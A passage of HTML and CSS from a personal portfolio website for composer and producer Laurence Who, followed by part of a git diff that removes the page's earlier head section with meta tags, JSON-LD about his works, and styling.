id="clock-value"></time></p><form id="contact-form" class="contact-form" novalidate><input id="contact-name" name="name" type="text" autocomplete="name" required data-ph-en="name" data-ph-it="nome" placeholder="name" aria-label="name"><input id="contact-subject" name="subject" type="text" data-ph-en="subject" data-ph-it="oggetto" placeholder="subject" aria-label="subject"><textarea id="contact-message" name="message" rows="5" class="span-2" required data-ph-en="message" data-ph-it="messaggio" placeholder="message" aria-label="message"></textarea><button id="contact-record" class="record-button span-2" type="submit"><span class="record-dot" aria-hidden="true"></span><span id="record-label">record</span></button></form><p id="contact-alt" class="contact-alt">Or write directly to <a href="mailto:laurence@laurencewho.com">laurence@laurencewho.com</a>.</p><p id="contact-status" role="status" aria-live="polite"></p></div></section></div><p id="status" class="status" aria-live="polite" aria-atomic="true"></p></div><script defer src="assets/s3.js"></script><script defer src="assets/s4.js"></script><svg id="town" aria-hidden="false"></svg><script defer src="assets/s5.js"></script><script defer src="assets/s6.js"></script><script defer src="assets/s7.js"></script><script defer src="assets/s8.js"></script><script defer src="assets/s9.js"></script><script defer src="assets/s10.js"></script><script defer src="assets/s11.js"></script><button id="lw-back" type="button" aria-label="back to the start" title="back to the start"><svg viewBox="0 0 16 16" aria-hidden="true"><path d="M8 13V3M3.5 7.5 8 3l4.5 4.5"/></svg></button><script defer src="assets/s12.js"></script><script defer src="assets/s13.js"></script><style>.lw-foot{padding:16px 24px 26px;border-top:1px solid #eee;font-size:12px;line-height:1.5;color:#8c8c8c}.lw-foot .lw-soc{list-style:none;margin:0 0 12px;padding:0;display:flex;gap:16px}.lw-foot .lw-soc a{color:#000!important;font-size:13px;text-decoration:underline;text-underline-offset:2px;text-decoration-thickness:1px}.lw-foot p{margin:0 0 6px}.lw-foot .lw-cr{color:#000;font-weight:700;letter-spacing:-.01em}html.night .lw-foot{border-color:#262626;color:#8a8a8a}html.night .lw-foot .lw-soc a,html.night .lw-foot .lw-cr{color:#fff!important}</style>
<script defer src="assets/s14.js"></script><script defer src="assets/s15.js"></script><style id="lw-nh">html.night #lw-hero{background-color:#333!important;color:#fff!important}html.night #lw-hero .lw-bg,html.night #lw-hero .lw-fg{filter:brightness(.24) contrast(1.15)}html.night #lw-hero .lw-h1{color:#fff!important;-webkit-text-fill-color:#fff}html.night #lw-hero .ex{background-color:#000!important;color:#fff!important;-webkit-text-fill-color:#fff;box-shadow:0 2px 14px rgba(0,0,0,.45)!important}html.night #lw-hero .ln{background-color:#fff!important;color:#000!important;-webkit-text-fill-color:#000}#lw-hero .lw-bg,#lw-hero .lw-fg{transition:filter .6s ease}</style>
<script defer src="assets/s16.js"></script><script defer src="assets/s17.js"></script><script defer src="assets/s18.js"></script><script defer src="assets/s19.js"></script><script defer src="assets/s20.js"></script><script defer src="assets/s21.js"></script><script defer src="assets/s22.js"></script></body></html>




==== commit 31e6a57f: "Merge press + shorts" ====
--- a/index.html
+++ b/index.html
@@ -1,104 +1,269 @@
-<!doctype html><html lang="en"><head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
-<title>laurence who — multidisciplinary creative producer</title>
-<meta name="description" content="Laurence Who (Lorenzo Ritacco) is a multidisciplinary creative producer, composer and pianist creating projects that join music, art, film, magic and design.">
-<link rel="canonical" href="https://laurencewho.com/">
-<meta property="og:type" content="website">
-<meta property="og:site_name" content="laurence who">
-<meta property="og:title" content="laurence who — multidisciplinary creative producer">
-<meta property="og:description" content="Laurence Who (Lorenzo Ritacco) is a multidisciplinary creative producer, composer and pianist creating projects that join music, art, film, magic and design.">
-<meta property="og:url" content="https://laurencewho.com/">
-<meta property="og:image" content="https://laurencewho.com/hero-bg.jpg">
-<meta property="og:image:secure_url" content="https://laurencewho.com/hero-bg.jpg">
-<meta property="og:image:type" content="image/jpeg">
-<meta property="og:image:width" content="2492">
-<meta property="og:image:height" content="1079">
-<meta property="og:image:alt" content="Laurence Who in a hat above a blurred crowd, black and white">
-<meta property="og:locale" content="en_GB">
-<meta property="og:locale:alternate" content="it_IT">
-<meta name="twitter:card" content="summary_large_image">
-<meta name="twitter:title" content="laurence who — multidisciplinary creative producer">
-<meta name="twitter:description" content="Laurence Who (Lorenzo Ritacco) is a multidisciplinary creative producer, composer and pianist creating projects that join music, art, film, magic and design.">
-<meta name="twitter:image" content="https://laurencewho.com/hero-bg.jpg">
-<script defer src="assets/s1.js"></script><script defer src="assets/s0.js"></script><link rel="preload" as="image" href="hero-bg.webp" type="image/webp" fetchpriority="high"><link rel="preload" as="image" href="hero-person.webp" fetchpriority="high"><style id="lw-redesign">:root{--gf:'Helvetica Neue',Helvetica,Arial,sans-serif!important}*,*::before,*::after,svg text,input,button,textarea{font-family:'Helvetica Neue',Helvetica,Arial,sans-serif!important}html:not(.night) .map-raster{background:#fff!important;box-shadow:0 0 0 3000px #fff!important}html:not(.night) .map-wins,html:not(.night) .map-flow,#cars,#parkdots,html:not(.night) #maplabels,.lw-street{display:none!important}html:not(.night) .map-backdrop{opacity:1}.poi .foot,.poi .pin{display:none!important}#town .poi .name{font-weight:700!important;font-size:34px!important;letter-spacing:-.04em;fill:#000!important;stroke:#fff!important;stroke-width:8px!important;text-transform:lowercase}#town .poi .what{font-size:13px!important;fill:#777!important;stroke:#fff!important;stroke-width:5px!important;text-transform:lowercase}html.night #town .poi .name{fill:#fff!important;stroke:#000!important}html.night #town .poi .what{fill:#aaa!important;stroke:#000!important}.lw-search{left:28px!important;right:auto!important;top:calc(var(--vis-top,0px) + 64px)!important;width:min(330px,calc(100vw - 56px))!important;height:42px!important;box-shadow:none!important;border:1px solid #d8d8d8;border-radius:21px!important;padding:0 4px 0 18px!important;background:#fff!important}.lw-search .ic{display:none}.lw-search input{font-size:15px!important;color:#000!important}.lw-search .lw-enter{height:34px;padding:0 20px;border:0;border-radius:17px;background:#000;color:#fff;font-size:14px;cursor:pointer;flex:0 0 auto}.lw-search .res{box-shadow:none!important;border:1px solid #e3e3e3}#lw-wordmark{position:fixed;left:30px;top:26px;z-index:66;font:700 17px/1 'Helvetica Neue',Helvetica,Arial,sans-serif;letter-spacing:-.02em;color:#000;text-decoration:none}html.night #lw-wordmark{color:#fff}#lw-hero{position:fixed;inset:0;z-index:9999;background:#fff;overflow:hidden;transition:opacity .7s ease,transform .7s ease}#lw-hero.gone{opacity:0;transform:scale(1.03);pointer-events:none}#lw-hero .lw-bg,#lw-hero .lw-fg{position:absolute;inset:0;background-repeat:no-repeat;background-position:right -5vw bottom;background-size:auto 100%;pointer-events:none}#lw-hero .lw-bg{z-index:1;background-image:var(--lw-hero-bg,none)}#lw-hero .lw-fg{z-index:3;background-image:var(--lw-hero-fg,none)}#lw-hero .tx{position:absolute;z-index:2;left:4.4vw;top:23vh;background:none;pointer-events:none}#lw-hero .act{pointer-events:auto}#lw-hero .act{position:absolute;z-index:4;left:4.4vw;top:calc(23vh + 10.8vw + 8vh)}#lw-hero .lw-h1{margin:0;font-weight:700;font-size:4.5vw;line-height:.98;letter-spacing:-.045em;color:#000}#lw-hero .act{display:flex;gap:10px}#lw-hero button{white-space:nowrap;height:52px;border-radius:26px;font-size:16px;cursor:pointer;padding:0 26px}#lw-hero .ex{background:#fff;border:0;box-shadow:0 2px 12px rgba(0,0,0,.12);color:#000;display:flex;gap:16px;align-items:center}#lw-hero .ln{background:#000;color:#fff;border:0;font-weight:700;padding:0 30px}body.lw-hero-on .lw-search,body.lw-hero-on #lw-wordmark{visibility:hidden}@media (max-width:700px){#lw-hero .lw-bg,#lw-hero .lw-fg{background-size:auto 64vh;background-position:72% bottom}#lw-hero .tx{top:11vh;left:6vw;right:6vw}#lw-hero .lw-h1{font-size:10.5vw}#lw-hero .act{left:50%;transform:translateX(-50%);top:auto;bottom:22vh}#lw-hero button{height:46px;font-size:15px}.lw-search{left:16px!important;top:calc(var(--vis-top,0px) + 52px)!important;width:calc(100vw - 32px)!important}#lw-wordmark{left:18px;top:20px}#town .poi .name{font-size:20px!important}.night-btn{top:auto!important;bottom:20px!important}}:root{--acc:#000!important;--g1:#6b6b6b!important;--g2:#ececec!important}html:not(.night) body{background:#fff!important}.overlay-panel,#timeline-panel,#preview-panel{box-shadow:none!important;border:1px solid #e6e6e6!important;border-radius:18px!important;background:#fff!important}@media (min-width:641px){html body #menu-overlay,html body #contact-overlay,html body #youtube-overlay,html body #help-overlay,html body #timeline-overlay{padding-top:118px!important}html body #preview-overlay{padding-top:118px!important}}.place-name,.menu-heading,.timeline-title,.contact-heading,#preview-heading{font-weight:700!important;letter-spacing:-.03em!important;color:#000!important}.place-name{font-size:28px!important;line-height:1.05!important;text-transform:lowercase}.place-cat{color:#8a8a8a!important;font-size:13px!important}.place-photo{background:#fff!important;border-bottom:1px solid #eee}.place-photo polygon,.place-photo [fill="#bfc4be"]{fill:#fff!important;stroke:#000!important}.place-x,#preview-close,#timeline-close,.close-button{box-shadow:none!important;border:1px solid #000!important;background:#fff!important;color:#000!important;border-radius:50%!important}.work-ic,.lw-search .ri{background:#fff!important;border:1px solid #000;color:#000!important}.overlay-panel [data-person],.overlay-panel strong,.overlay-panel a,#contact-panel a,#youtube-panel .youtube-foot a{color:#000!important;text-decoration:underline;text-underline-offset:2px;text-decoration-thickness:1px}.place-chip,#help-panel .download-button,#help-panel .timeline-button,#preview-panel .preview-foot a{border:1px solid #000!important;border-radius:999px!important;color:#000!important;background:#fff!important;text-decoration:none!important;font-weight:500!important}.place-chip:hover,#help-panel .download-button:hover,#help-panel .timeline-button:hover,#preview-panel .preview-foot a:hover{background:#000!important;color:#fff!important}.record-button{background:#000!important;color:#fff!important;border:0!important;border-radius:999px!important}.record-dot{background:#fff!important}.place-doc{color:#000!important}.place-doc img{border-radius:6px!important;border:1px solid #000!important;filter:grayscale(1)}#timeline-panel .timeline-year{color:#000!important;font-weight:700!important}#timeline-panel .timeline-description::before{border-color:#000!important}#contact-panel input,#contact-panel textarea,.lw-search input{font-size:16px!important}#contact-panel .contact-form input,#contact-panel .contact-form textarea{border:1px solid #d6d6d6!important;border-radius:12px!important;box-shadow:none!important}#contact-panel .contact-form input:focus,#contact-panel .contact-form textarea:focus{border-color:#000!important;box-shadow:none!important}.lw-search .res li:hover{background:#f4f4f4!important}.night-btn{box-shadow:none!important;border:1px solid #000!important}html.night .night-btn{border-color:#fff!important}.name-tip{box-shadow:none!important;border:1px solid #000}.video-grid img{filter:grayscale(1)}.video-card:hover img{filter:none}.lw-pvfb{position:absolute;inset:0;display:none;flex-direction:column;align-items:center;justify-content:center;gap:16px;padding:20px;background:#fff;text-align:center;overflow:auto}.lw-pvfb.on{display:flex}.lw-pvfb img{max-width:min(100%,420px);max-height:62%;object-fit:contain;border:1px solid #e6e6e6;background:#fafafa}.lw-pvfb a{display:inline-flex;align-items:center;height:44px;padding:0 22px;border-radius:999px;background:#000;color:#fff!important;text-decoration:none!important;font-weight:700}.lw-pvfb p{margin:0;color:#777;font-size:13px}#lw-wordmark{top:calc(26px + env(safe-area-inset-top,0px))}.lw-search{margin-top:env(safe-area-inset-top,0px)}.night-btn{margin-bottom:env(safe-area-inset-bottom,0px)}#lw-hero{height:100vh;height:100dvh}.overlay-panel,.timeline-panel,.works-scroll,#help-panel{-webkit-overflow-scrolling:touch;overscroll-behavior:contain}button,a,[role=button]{-webkit-tap-highlight-color:transparent;touch-action:manipulation}@media (max-width:640px){.overlay-panel,#timeline-panel,#preview-panel{border-radius:18px 18px 0 0!important;border-bottom:0!important;padding-bottom:env(safe-area-inset-bottom,0px)}#town .poi .name{font-size:30px!important}#town .poi .what{font-size:16px!important}}#preview-panel .preview-foot{padding-right:72px!important}#lw-wordmark{display:none!important}.lw-search{top:calc(var(--vis-top,0px) + 20px)!important}@media (max-width:640px){.lw-search{top:calc(var(--vis-top,0px) + 14px)!important}}@media (min-width:641px){html body #menu-overlay,html body #contact-overlay,html body #youtube-overlay,html body #help-overlay,html body #timeline-overlay,html body #preview-overlay{padding-top:78px!important}}#town .poi .name{font-size:44px!important;font-weight:700!important;letter-spacing:-.045em!important;fill:#000!important;stroke:#fff!important;stroke-width:14px!important;stroke-linejoin:round!important;paint-order:stroke fill!important}#town .poi .what{font-size:14px!important;fill:#8c8c8c!important;stroke:#fff!important;stroke-width:7px!important;paint-order:stroke fill!important;transform:translateY(12px)}#town .poi .wname{fill:#555!important;stroke:#fff!important;stroke-width:6px!important;paint-order:stroke fill!important}#town .poi{transition:opacity .45s ease}html.lw-focus #town .poi.main:not(.lw-keep),html.lw-focus #town .poi:not(.main):not(.lw-keep-works){opacity:0!important;pointer-events:none!important}html.lw-focus.lw-f-gallery #town .poi:not(.main){opacity:1!important;pointer-events:auto!important}#town .poi.lw-end .name,#town .poi.lw-end .what{text-anchor:end}@media (max-width:640px){#town .poi .name{font-size:25px!important;stroke-width:9px!important}html.lw-peek #help-panel{height:46%!important;transition:height .4s ease}#town .poi .what{font-size:13px!important;transform:translateY(9px)}}#maplabels .lw-street,#maplabels .lw-road,#maplabels .lw-district{display:inline!important;opacity:0;transition:opacity .6s ease}html:not(.night) #maplabels{display:inline!important}#maplabels .lw-street.lw-hl{opacity:1;fill:#000!important;font-weight:700}.lw-hlpath{fill:none;stroke:#000;stroke-width:5;stroke-linecap:round;opacity:0;transition:opacity .5s ease;pointer-events:none}.lw-hlpath.on{opacity:.9}.lw-streets{padding:18px 24px 22px;border-top:1px solid #eee}.lw-streets h3{margin:0 0 4px;font-size:13px;font-weight:700;letter-spacing:.02em;color:#000}.lw-streets p{margin:0 0 10px;font-size:12px;color:#8c8c8c}.lw-streets ul{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap;gap:8px}.lw-streets button{border:1px solid #000;background:#fff;color:#000;border-radius:999px;padding:7px 13px;font-size:13px;cursor:pointer;text-align:left}.lw-streets button:hover,.lw-streets button.on{background:#000;color:#fff}#town .poi .name,#town .poi .what,#town .poi .wname{stroke:none!important;stroke-width:0!important}#town .poi .lw-halo{fill:#fff!important;stroke:#fff!important;stroke-linejoin:round!important;pointer-events:none}#town .poi .name.lw-halo{stroke-width:14px!important}#town .poi .what.lw-halo{stroke-width:7px!important}#town .poi .wname.lw-halo{stroke-width:6px!important}@media (max-width:640px){#town .poi .name.lw-halo{stroke-width:9px!important}}html.night #town .poi .lw-halo{fill:#000!important;stroke:#000!important}.lw-search .lw-enter{width:36px;height:36px;padding:0!important;border-radius:50%!important;background:transparent!important;display:grid;place-items:center;color:#000}.lw-search .lw-enter svg{width:20px;height:20px;fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round}.lw-search .lw-enter:hover{background:#f2f2f2!important}.lw-search{padding-right:4px!important}html.lw-f-info #maplabels .lw-street,html.lw-f-info #maplabels .lw-road{opacity:1!important;fill:#9a9a9a!important;font-size:9px!important;font-weight:400!important;letter-spacing:.08em!important;stroke:#fff;stroke-width:3px;paint-order:stroke fill}html.lw-f-info #maplabels .lw-street.lw-hl{fill:#000!important;font-weight:700!important}html.night .map-night,html.night .map-wins,html.night .map-flow{display:none!important}html.night .map-raster{background:#000!important;box-shadow:0 0 0 3000px #000!important}html.night body{background:#000!important}html.night #town .poi .name{fill:#fff!important}html.night #town .poi .what{fill:#8a8a8a!important}html.night #town .poi .wname{fill:#bbb!important}html.night.lw-f-info #maplabels .lw-street,html.night.lw-f-info #maplabels .lw-road{fill:#777!important;stroke:#000}html.night #maplabels .lw-street.lw-hl{fill:#fff!important}html.night .lw-hlpath{stroke:#fff}html.night .lw-search{background:#0d0d0d!important;border-color:#333!important}html.night .lw-search input{color:#fff!important}html.night .lw-search input::placeholder{color:#777}html.night .lw-search .lw-enter{color:#fff}html.night .lw-search .lw-enter:hover{background:#222!important}html.night .lw-search .res{background:#0d0d0d!important;border-color:#333!important}html.night .lw-search .rt{color:#fff!important}html.night .lw-search .res li:hover{background:#1a1a1a!important}html.night .lw-search .ri,html.night .work-ic{background:#000!important;border-color:#fff!important;color:#fff!important}html.night .overlay-panel,html.night #timeline-panel,html.night #preview-panel{background:#0d0d0d!important;border-color:#2a2a2a!important;color:#e8e8e8!important}html.night .overlay-panel *,html.night #timeline-panel *{border-color:#262626}html.night .place-name,html.night .menu-heading,html.night .timeline-title,html.night .contact-heading,html.night #preview-heading,html.night .work-name,html.night .place-what,html.night .definition-body,html.night .cv-copy,html.night .timeline-description,html.night .definition-word{color:#fff!important}html.night .work-subtitle,html.night .work-people,html.night .place-cat,html.night .definition-kind,html.night .definition-pronunciation{color:#8a8a8a!important}html.night .overlay-panel [data-person],html.night .overlay-panel strong,html.night .overlay-panel a,html.night #contact-panel a{color:#fff!important}html.night .place-x,html.night #preview-close,html.night #timeline-close,html.night .close-button{background:#000!important;border-color:#fff!important;color:#fff!important}html.night .place-chip,html.night #help-panel .download-button,html.night #help-panel .timeline-button,html.night #preview-panel .preview-foot a,html.night .lw-streets button{background:#000!important;color:#fff!important;border-color:#fff!important}html.night .place-chip:hover,html.night .lw-streets button:hover,html.night .lw-streets button.on{background:#fff!important;color:#000!important}html.night .record-button{background:#fff!important;color:#000!important}html.night .record-dot{background:#000!important}html.night .lw-streets h3{color:#fff}html.night .place-photo{background:#000!important;filter:invert(1)}html.night #contact-panel .contact-form input,html.night #contact-panel .contact-form textarea{background:#000!important;color:#fff!important;border-color:#333!important}html.night #timeline-panel .timeline-year{color:#fff!important}html.night .lw-pvfb{background:#0d0d0d}html.night .lw-pvfb a{background:#fff;color:#000!important}html.night .night-btn{background:#000!important}html.night .night-btn .moon,html.night .night-btn svg *{stroke:#fff!important}</style><!--lw-seo--><link rel="alternate" hreflang="en" href="https://laurencewho.com/"><link rel="alternate" hreflang="it" href="https://laurencewho.com/?lang=it"><link rel="alternate" hreflang="x-default" href="https://laurencewho.com/"><meta name="robots" content="index,follow"><meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)"><meta name="theme-color" content="#000000" media="(prefers-color-scheme: dark)"><link rel="icon" href="/favicon.ico" sizes="48x48"><link rel="icon" href="/favicon.svg" type="image/svg+xml"><link rel="apple-touch-icon" href="/apple-touch-icon-180.png"><link rel="manifest" href="/site.webmanifest"><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://laurencewho.com/#person","name":"Laurence Who","alternateName":["Lawrence Hu","Lorenzo Ritacco"],"jobTitle":"multidisciplinary creative producer","description":"Laurence Who (Lorenzo Ritacco) is a multidisciplinary creative producer, composer and pianist creating projects that join music, art, film, magic and design.","url":"https://laurencewho.com/","image":"https://laurencewho.com/hero-bg.jpg","sameAs":["https://www.youtube.com/@laurencewho","https://www.instagram.com/laurencewhoooooooooooooooooooo/"],"knowsAbout":["music composition","piano","chamber music","creative production","multidisciplinary art","film","contemporary music"],"logo":{"@type":"ImageObject","url":"https://laurencewho.com/logo-1024.png","width":1024,"height":1024}},{"@type":"WebSite","url":"https://laurencewho.com/","name":"laurence who","inLanguage":["en","it"],"@id":"https://laurencewho.com/#website","publisher":{"@id":"https://laurencewho.com/#person"},"image":"https://laurencewho.com/logo-1024.png"},{"@type":"ProfilePage","@id":"https://laurencewho.com/#profile","url":"https://laurencewho.com/","name":"laurence who — multidisciplinary creative producer","isPartOf":{"@id":"https://laurencewho.com/#website"},"mainEntity":{"@id":"https://laurencewho.com/#person"},"about":{"@id":"https://laurencewho.com/#person"},"dateCreated":"2026-10-10","dateModified":"2026-10-10T22:55:00+02:00","inLanguage":["en","it"]},{"@type":"CreativeWork","name":"Freeland","description":"art installation for violin, cello, piano, and painting","creator":{"@id":"https://laurencewho.com/#person"}},{"@type":"MusicComposition","name":"…a lapide ad astra","description":"for piano, double bass, harp, dancer, and sculpture","creator":{"@id":"https://laurencewho.com/#person"}},{"@type":"MusicComposition","name":"Rapsodia in Viola","description":"for viola and flowers","creator":{"@id":"https://laurencewho.com/#person"}},{"@type":"MusicComposition","name":"Asombros","description":"concerto for magician and orchestra","creator":{"@id":"https://laurencewho.com/#person"}},{"@type":"CreativeWork","name":"Be Like Water","description":"short film for illustrator, piano, baroque voice, and narrator","creator":{"@id":"https://laurencewho.com/#person"}},{"@type":"MusicComposition","name":"Modern Times","description":"for two pianos","creator":{"@id":"https://laurencewho.com/#person"}},{"@type":"MusicComposition","name":"The Planets","description":"for two pianos and video","creator":{"@id":"https://laurencewho.com/#person"}},{"@type":"CreativeWork","name":"Papatūānuku","description":"conceptual book and score","creator":{"@id":"https://laurencewho.com/#person"}},{"@type":"CreativeWork","name":"The Road","description":"piano recital across America","creator":{"@id":"https://laurencewho.com/#person"}},{"@type":"CreativeWork","name":"Concord Sonata","description":"programme booklet · Charles Ives, Piano Sonata No. 2","creator":{"@id":"https://laurencewho.com/#person"}}]}</script><style id="lw-tw">*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.\!visible{visibility:visible!important}.visible{visibility:visible}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.table{display:table}.\!grid{display:grid!important}.grid{display:grid}.hidden{display:none}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.resize{resize:both}.border{border-width:1px}.blur{--tw-blur:blur(8px)}.blur,.drop-shadow{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow{--tw-drop-shadow:drop-shadow(0 1px 2px rgba(0,0,0,.1)) drop-shadow(0 1px 1px rgba(0,0,0,.06))}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}</style><meta name="color-scheme" content="only light"><style id="lw-fx">:root{color-scheme:only light}html.night{color-scheme:only dark}html,body{background-color:#fff;color:#000}html.night,html.night body{background-color:#000;color:#fff}
-#lw-hero{background-color:#fff!important;color:#000!important}#lw-hero .lw-h1{color:#000!important;-webkit-text-fill-color:#000}#lw-hero .ex{background-color:#fff!important;color:#000!important;-webkit-text-fill-color:#000}#lw-hero .ln{background-color:#000!important;color:#fff!important;-webkit-text-fill-color:#fff}
-.lw-search input,.lw-search input:focus,.lw-search input:focus-visible{outline:none!important;box-shadow:none!important;border:0!important;border-radius:0!important;background:transparent!important;-webkit-appearance:none;appearance:none}
-.lw-search:focus-within{border-color:#000!important}html.night .lw-search:focus-within{border-color:#fff!important}
-.lw-search .res:empty,.lw-search .res[hidden],.lw-search .res:not(:has(li)){display:none!important}
-.lw-search .lw-enter:focus:not(:focus-visible),.lw-search .clr:focus:not(:focus-visible){outline:none!important}</style><style>:root{--paper:#ffffff;--ink:#10100f;--muted:rgba(16,16,15,.58);--line:rgba(16,16,15,.24);--veil:rgba(16,16,15,.24);--ice:#eaf0f3;--ease:cubic-bezier(.16,1,.3,1)}*{box-sizing:border-box}body{width:100%;min-height:calc(100 * min(var(--vh,1vh),1vh));margin:0;color:var(--ink);background:var(--paper);font-family:"Source Serif Pro",serif}button,input,textarea{font:inherit}button{cursor:pointer}button:focus-visible,input:focus-visible,textarea:focus-visible,summary:focus-visible,[tabindex]:focus-visible{outline:2px solid var(--ink);outline-offset:4px}.site-shell{position:relative;isolation:isolate;display:flex;flex-direction:column;width:100%;min-height:calc(100 * min(var(--vh,1vh),1vh));padding:clamp(1.25rem,3vw,3.1rem);overflow:hidden}.map-backdrop{position:absolute;inset:0;z-index:-1;width:100%;height:100%;color:#10100f;opacity:.12;pointer-events:none;filter:drop-shadow(0 1px 1px rgba(16,16,15,.16)) drop-shadow(0 5px 7px rgba(16,16,15,.08))}.site-shell:has(#menu-overlay.is-open)>.menu-cluster>:not(#menu-square){visibility:hidden}.site-shell:has(#menu-overlay.is-open) .menu-square{animation-play-state:paused}.site-shell:has(#menu-overlay.is-open) .menu-cluster{z-index:51}.contact-control{position:relative;left:auto;right:auto;bottom:auto;transform:none;z-index:12;flex:0 0 auto;display:grid;place-items:center;width:2rem;height:2rem;padding:0;border:1px solid var(--ink);border-radius:50%;color:var(--ink);background:var(--paper);transition:background 180ms ease,color 180ms 